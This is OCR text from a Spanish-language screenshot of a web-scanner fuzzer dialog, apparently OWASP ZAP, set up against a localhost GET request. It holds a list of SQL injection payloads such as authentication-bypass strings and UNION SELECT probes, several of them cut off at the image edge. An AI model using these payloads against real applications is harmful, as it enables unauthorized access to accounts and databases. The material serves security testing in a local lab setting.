 Modificar carga
Tipo: Fuzzers de archivo
Cargas:
1=1#
1=1/*
a' UNION SELECT 1,2#
a' OR 1=1 #
a' OR "=';
1' order by 1
1' UNION SELECT 1;- -
1 OR 0=0----
1 UNION order by 3 #
1' union select 1, 2
1' union select null, v
1 union select null
1=1 union select null
admin' or '1'='1'#
admin'or 1=1 or ''='
admin' or '1'='1
admin' or 1=1#
1' union select concat(
%' and 1=0 union select
%' or 0=0 union select
%' or 0=0 union select
%' and 1=0 union select
a' UNION SELECT table_n
%' and 1=0 union select
Guardar...
Cancelar Modificar
Fuzzer
Localizaciones de Fuzz Opciones Procesadores de mensajes
Encabezamiento: Vista R
GET http://localhost/v
User-Agent: Mozilla/5.
Gecko/20100101 Firefox
Accept: text/html,appl
webp,*/*;q=0.8
Accept-Language: es-ES
Accept-Encoding: gzip,
Connection: keep-alive
Referer: https://local
Cookie: PHPSESSID=u374
Upgrade-Insecure-Reque
Host: localhost
Cargas
Ubicación: Cuerpo [0]
Valor:
Cargas:
# Tipo Descripción # de Procesadores
1 Fuzzers d... 0
Ingresar...
Modificar...
Eliminar
Procesadores...
Parte superior
Arriba
Abajo
Fondo
Suprimir sin la confirmación
Cancelar Aceptar
s de Fuzz:
0
Ingresar...
Eliminar
Cargas...
Procesadores...
Suprimir sin la confirmación
Iniciar Fuzzer Reiniciar Cancelar